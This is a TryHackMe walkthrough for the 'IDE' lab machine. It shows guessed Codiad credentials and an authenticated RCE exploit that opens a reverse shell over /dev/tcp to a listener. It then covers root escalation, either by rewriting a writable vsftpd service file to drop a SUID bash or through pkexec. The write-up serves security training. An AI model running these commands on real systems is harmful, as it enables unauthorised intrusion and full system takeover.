


“The only true wisdom is in knowing you know nothing.” - Socrates

IDE – Easy

In this writeup we’ll cover a great machine, IDE,  by bluestorm and 403Exploit on TryHackMe.
Room: https://tryhackme.com/room/ide

Summary

  • Nmap found the following ports open:
    • 21/ftp
    • 22/ssh
    • 80/http
    • 62337/http
  • FTP Anonymous logon allowed
  • Note found inside the “FTP” directory, suggesting the password has been reset to default
  • Codiad 2.8.4 application running on port 62337
  • Credentials for Codiad application: john:password
  • Codiad allows RCE (authenticated) (CVE 2018-14009)
  • Exploited using https://www.exploit-db.com/exploits/49705
  • .bash_history file inside /home/drac directory contains the password for the user drac
  • Following observations for privilege escalation from drac
    • drac can run the following command with sudo – /usr/sbin/service vsftpd restart
    • drac can write to the vsftpd.service file – /lib/systemd/system/vsftpd.service
    • /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf contains AdminIdentities=unix-group:sudo;unix-group:admin (Default in Ubuntu)
  • Privilege Escalation – Option 1: modifying the vsftpd service
  • Privilege Escalation – Option 2: pkexec
  • All Done! 😀

Enumeration

  • Nmap and Rustscan showed that the following ports are open:
    • 21/ftp
    • 22/ssh
    • 80/http
    • 62337/http
  • Nmap results also revealed that anonymous logon is allowed for FTP. Therefore we logged in to FTP to see if we can gain any useful information.
  • As seen in the screenshots above, we found a file named - , which contained a note to john stating that password has been reset to default, as requested.
  • We made a note of the information received above and moved onto enumerating other services.
  • Running GoBuster on port 80 didn’t bring anything useful.
  • However, when browsing to port 62337, we found that the application running was Codiad 2.8.4
  • Searching for exploits:  searchsploit Codiad 2.8.4, we found that there are three RCE exploits available. However, all of them required authentication
  • Since we needed authentication for any of the exploits to work, our main goal was to be authenticated
  • Recalling the note obtained from FTP, we searched for Codiad’s default credentials, no luck.
  • Since the note mentioned the user john, we tried some common passwords against the user john and it worked.
  • The password for john was password
  • As we could authenticate to the application, we tried using the first exploit to get a reverse shell.
  • Commands Used
    • searchsploit -m 49705 
    • python3 49705.py http://10.10.213.56:62337/ john password 10.9.4.47 1234 linux
    • Prior to entering y in the exploit script, run:
      • echo 'bash -c "bash -i >/dev/tcp/10.9.4.47/1235 0>&1 2>&1"' | nc -lnvp 1234
      • nc -lnvp 1235
  • We found the user.txt file inside /home/drac. However, it was only readable by drac
  • Therefore, we needed to escalate privileges to drac
  • Inside the home directory for drac we found that we can read .bash_history 
  • The .bash_history file contained the following:
    • mysql -u drac -p '{REDACTED}'
  • We were able to login as the user drac using the password obtained above.

Privilege Escalation

Looking for further privilege escalation we observed the following:

  • drac is a member of sudo group
  • drac can run the following command with sudo – /usr/sbin/service vsftpd restart
  • drac can write to the vsftpd.service file – /lib/systemd/system/vsftpd.service
  • /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf contains AdminIdentities=unix-group:sudo;unix-group:admin (Default in Ubuntu)
  • Since drac is a member of sudo group, we can leverage the default Ubuntu polkit rule to escalate our privileges.
  • This can be done in several ways, but in this writeup, we will cover the following two:
    • pkexec
    • Modifying the vsftpd service 

Privilege Escalation - Option 1

  • Since we could edit the vsftpd service file.
  • We modified the service file to run the following commands:
    • cp /bin/bash /tmp/root_shell
    • chmod +xs /tmp/root_shell
    • These commands copy the /bin/bash to /tmp/root_shell and set the SUID bit on it, which would allow us to execute the binary as the owner i.e. root
  • Following is the full process:
    • Edit the /lib/systemd/system/vsftpd.service file to contain the following code:
				
					[Unit]
Description=vsftpd FTP server
After=network.target

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'cp /bin/bash /tmp/root_shell; chmod +xs /tmp/root_shell'
#ExecReload=/bin/kill -HUP $MAINPID
#ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty

[Install]
WantedBy=multi-user.target
				
			
  • Once the vsftpd.service file was modified, we  reloaded the daemon using systemctl daemon-reload
  • This allowed us to run our modified service using sudo /usr/sbin/service vsftpd restart
  • As expected, there was a file root_shell inside the /tmp directory
  • We used this file to spawn a root shell. /tmp/root_shell -p

Privilege Escalation - Option 2

  • Since drac is a member of the sudo group, we can escalate our privileges using pkexec
  • pkexec allows an authorized user to execute commands as another user.
  • Therefore, we could have used pkexec /bin/bash to spawn a shell as root.
  • However, there is known issue that “pkexec fails in a non-graphical environment”
  • To solve this, we needed to create two SSH connections as user drac
  • Following was the process:
    • Opened two SSH connections as user drac
    • On the first session ran – echo $$ 
    • On the second session ran – pkttyagent -p {pid}
      • Replaced {pid} with the output received for the echo $$ command 
    • On the first session, ran – pkexec /bin/bash
    • On the second session, entered the password for drac
    • All done! Root shell was spawned on the first session.

Shell 1

Shell 2

All Done!

Hope you enjoyed reading this writeup.
Happy Hunting! 😀

Posted by: infinity

Helpful Links

CONTENTS